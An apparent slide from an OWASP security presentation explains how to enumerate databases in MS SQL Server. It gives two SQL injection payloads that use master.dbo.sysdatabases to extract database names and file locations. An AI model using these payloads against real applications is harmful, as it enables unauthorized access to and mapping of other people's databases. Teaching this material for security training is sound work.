 Database Enumeration
In MS SQL Server, the databases can be queried
with master..sysdatabases
Different databases in Server
' and 1 in (select min(name ) from
master.dbo.sysdatabases where name >'.' ) --
File location of databases
' and 1 in (select min(filename ) from
master.dbo.sysdatabases where filename >'.' ) --
OWASP
42